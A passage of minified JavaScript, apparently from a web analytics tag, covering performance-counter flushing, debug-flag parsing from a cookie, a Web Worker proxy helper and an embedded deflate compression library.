s{constructor(){this.wc=null,this.c0=1}startInterval(){this.wc=window.csSetInterval(()=>{let t=this.c0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.wc&&(csClearInterval(this.wc),this.wc=null)}}return s})(),B_=(()=>{class s{constructor(){this.Po=!1,this.Oo=null,this.Fs=new H_}onStartTracking(){this.l0()}l0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}Fm(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Fm(),this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0}onBeforeNaturalPageView(){this.Fm()}onAfterNaturalPageView(t){t===js.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0)}onInitialDomStart(){this.Po||this.Fs.stopInterval()}onInitialDomDone(){this.Po||(this.Po=!0,this.Fs.flush("initial-dom"),this.Oo=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.Fu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Fu=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.Fu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Fu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;z_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function z_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var G_=(()=>{class s{constructor(t){this.h0=t,this.$m=[],this.$u={},this.u0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.qr().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Re:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.zm(c,u):n?Promise.resolve(n[c]):i.zm(c,[])}})}zm(t,e){let i=++this.u0;return new Promise((n,o)=>{this.$u[i]=(c,u)=>{delete this.$u[i],c?o(c):n(u)},this.Re.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.$m,t.toString())}qr(){try{let t=Mh.toString()+`
`+csArray.prototype.join.call(this.$m,`
`)+`

const klass = (${this.h0.toString()});

${Mh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Re=new Worker(i),this.Re.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.$u)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Re.onerror=i=>e(new Error(i.message)),this.Re.onmessage=()=>{this.Re.onmessage=this.Re.onerror=null,t()}})}}return s})();function Mh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,N=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Dt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),ae=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),pe=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(pe);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let Es,Bs,ge;function We(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],he=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>O-v?(a.bi_buf|=S<<a.bi_valid&65535,he(a,a.bi_buf),a.bi_buf=S>>O-a.bi_valid,a.bi_valid+=v-O):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},At=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},j=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},wr=a=>{a.bi_valid===16?(he(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},fi=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,M=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,k=S.stat_desc.extra_base,ct=S.stat_desc.max_length,st,te,Ee,Rt,Os,Ws,Un=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(v[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)te=a.heap[st],Rt=v[v[te*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Un++),v[te*2+1]=Rt,!(te>A)&&(a.bl_count[Rt]++,Os=0,te>=k&&(Os=C[te-k]),Ws=v[te*2],a.opt_len+=Ws*(Rt+Os),M&&(a.static_len+=Ws*(m[te*2+1]+Os)));if(Un!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Un-=2}while(Un>0);for(Rt=ct;Rt!==0;Rt--)for(te=a.bl_count[Rt];te!==0;)Ee=a.heap[--st],!(Ee>A)&&(v[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=Rt),te--)}},Fs=(a,S,v)=>{let A=new Array(V+1),m=0,M,C;for(M=1;M<=V;M++)A[M]=m=m+v[M-1]<<1;for(C=0;C<=S;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},Ar=()=>{let a,S,v,A,m,M=new Array(V+1);for(v=0,A=0;A<p-1;A++)for(It[A]=v,a=0;a<1<<Q[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(S=0;S<=V;S++)M[S]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,M[8]++;for(;a<=255;)I[a*2+1]=9,a++,M[9]++;for(;a<=279;)I[a*2+1]=7,a++,M[7]++;for(;a<=287;)I[a*2+1]=8,a++,M[8]++;for(Fs(I,_+1,M),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);Es=new qe(I,Q,g+1,_,V),Bs=new qe(X,at,0,w,V),ge=new qe(new Array(0),Dt,0,T,N)},$i=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<T;S++)a.bl_tree[S*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},zi=a=>{a.bi_valid>8?he(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{zi(a),A&&(he(a,v),he(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Ss=(a,S,v,A)=>{let m=S*2,M=v*2;return a[m]<a[M]||a[m]===a[M]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Ss(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Ss(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},pi=(a,S,v)=>{let A,m,M=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+M*2]<<8|a.pending_buf[a.d_buf+M*2+1],m=a.pending_buf[a.l_buf+M],M++,A===0?At(a,m,S):(C=nt[m],At(a,C+g+1,S),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),At(a,C,v),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(M<a.last_lit);At(a,G,S)},vs=(a,S)=>{let v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,M=S.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<M;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,v[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(S.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,v,C);st=M;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,v[st*2]=v[C*2]+v[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,v[C*2+1]=v[k*2+1]=st,a.heap[1]=st++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],fi(a,S),Fs(v,ct,a.bl_count)},Ft=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)&&(k<st?a.bl_tree[M*2]+=k:M!==0?(M!==m&&a.bl_tree[M*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=v;A++)if(M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)){if(k<st)do At(a,M,a.bl_tree);while(--k!==0);else M!==0?(M!==m&&(At(a,M,a.bl_tree),k--),At(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(At(a,P,a.bl_tree),Tt(a,k-3,3)):(At(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4)}},Qt=a=>{let S;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),S=T-1;S>=3&&a.bl_tree[ae[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Zt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[ae[m]*2+1],3);qt(a,a.dyn_ltree,S-1),qt(a,a.dyn_dtree,v-1)},_o=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<g;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},br=!1,wo=a=>{br||(Ar(),br=!0),a.l_desc=new We(a.dyn_ltree,Es),a.d_desc=new We(a.dyn_dtree,Bs),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Tr=(a,S,v,A)=>{Tt(a,(n<<1)+(A?1:0),3),Gi(a,S,v,!0)},wt=a=>{Tt(a,o<<1,3),At(a,G,I),wr(a)},gi=(a,S,v,A)=>{let m,M,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,M=a.static_len+3+7>>>3,M<=m&&(m=M)):m=M=v+5,v+4<=m&&S!==-1?Tr(a,S,v,A):a.strategy===4||M===m?(Tt(a,(o<<1)+(A?1:0),3),pi(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),pi(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&zi(a)},qi=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+g+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,wn=Tr,bo=gi,To=qi,Ro=wt,Co={_tr_init:Ao,_tr_stored_block:wn,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},An=(a,S,v,A)=>{let m=a&65535|0,M=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,M=M+m|0;while(--C);m%=65521,M%=65521}return m|M<<16|0};let Io=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Po=new Uint32Array(Io());var Le=(a,S,v,A)=>{let m=Po,M=A+v;a^=-1;for(let C=A;C<M;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},_s={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Tn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Rr,_tr_stored_block:Cr,_tr_flush_block:ws,_tr_tally:me,_tr_align:Rn}=Co,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:$s,Z_FULL_FLUSH:Cn,Z_FINISH:Et,Z_BLOCK:mi,Z_OK:Wt,Z_STREAM_END:bs,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Ir,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:In,Z_FIXED:Pn,Z_DEFAULT_STRATEGY:On,Z_UNKNOWN:Do,Z_DEFLATED:Ts}=Tn,ko=9,xo=15,Lo=8,Pr=256+1+29,Nn=30,jo=19,Ho=2*Pr+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Or=32,Rs=42,Yi=69,Xi=73,yi=91,Ki=103,Cs=113,Xe=666,Ut=1,Ei=2,Ve=3,zs=4,Nr=3,Ke=(a,S)=>(a.msg=_s[S],S),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let S=a.length;for(;--S>=0;)a[S]=0},Ue=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},jt=(a,S)=>{ws(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},dt=(a,S)=>{a.pending_buf[a.pending++]=S},je=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},Mr=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=An(a.adler,S,m,v):a.state.wrap===2&&(a.adler=Le(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},Dr=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,M,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,te=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Os=st[A+C-1],Ws=st[A+C];a.prev_length>=a.good_match&&(v>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=S,!(st[m+C]!==Ws||st[m+C-1]!==Os||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(M=Ye-(Rt-A),A=Rt-Ye,M>C){if(a.match_start=S,C=M,M>=k)break;Os=st[A+C-1],Ws=st[A+C]}}while((S=Ee[S&te])>ct&&--v!==0);return C<=a.lookahead?C:a.lookahead},Is=a=>{let S=a.w_size,v,A,m,M,C;do{if(M=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);M+=S}if(a.strm.avail_in===0)break;if(A=Mr(a.strm,a.window,a.strstart+a.lookahead,M),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Gs=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Is(a),a.lookahead===0&&S===As)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},cs=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Mn=(a,S)=>{let v,A,m,M,C=a.window;for(;;){if(a.lookahead<=Ye){if(Is(a),a.lookahead<=Ye&&S===As)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){M=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<M);a.match_length=Ye-(M-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(v=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Fo=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Is(a),a.lookahead===0)){if(S===As)return Ut;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let qs=[new Ie(0,0,0,0,Gs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,cs),new Ie(8,16,32,32,cs),new Ie(8,16,128,128,cs),new Ie(8,32,128,256,cs),new Ie(32,128,258,1024,cs),new Ie(32,258,258,4096,cs)],Dn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=qs[a.level].max_lazy,a.good_match=qs[a.level].good_length,a.nice_match=qs[a.level].nice_length,a.max_chain_length=qs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Ts,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*Nn+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Pr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Pr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let kr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?Rs:Cs,a.adler=S.wrap===2?0:1,S.last_flush=As,Rr(S),Wt},xr=a=>{let S=kr(a);return S===Wt&&Dn(a.state),S},zo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,Wt),Zi=(a,S,v,A,m,M)=>{if(!a)return Ae;let C=1;if(S===No&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||v!==Ts||A<8||A>15||S<0||S>9||M<0||M>Pn)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new 